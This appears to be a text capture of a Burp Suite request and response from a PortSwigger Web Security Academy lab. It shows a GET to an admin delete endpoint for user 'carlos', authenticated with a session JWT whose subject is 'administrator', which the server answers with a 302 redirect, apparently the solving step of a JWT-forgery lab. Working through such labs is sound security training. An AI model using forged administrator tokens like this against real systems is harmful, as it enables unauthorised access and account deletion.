 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a4400c004bc2320801535a900ef00f6.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzMTNhZDViZS0wNzAwLTQ5MTQtYjRlMi1jNjVhOWFhYTdjOTMiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOi
Jwb3J0c3dpZ2dlciIsImV4cCI6MTc1MzUzMjUyMCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.GsoKx_ac8AZCO1hCdKP6
Odcu-OUOnztJS6X4VNWCjA5dBnoezxdiRkg2pE2bROZsQTC7V-RWpJyp5YOB_T5524w1J-bkYjfpV-VJ5ZqcpeXStYG
XVisPpnUz6olLR1LL240cqNqJ-y4zN3hhc9fymMhU3eU7zOEQGYCs0QRdByDwjmBWuKeEmlHIMPGigAUPbL4LbimlG6
2LF7xFIBl-Gi66x-MIpyeehZXNKviRtNUFGZ4VnVD-VoNVUCvbw0uLtN0l77JCN_GZ9231_lvt79yEHUBGzzdcYpezD
8PtueCVBjkTd0glrsmLQ0iHhVxWHM9O3_COnLec5zTqdTzjzw
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a4400c004bc2320801535a900ef00f6.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights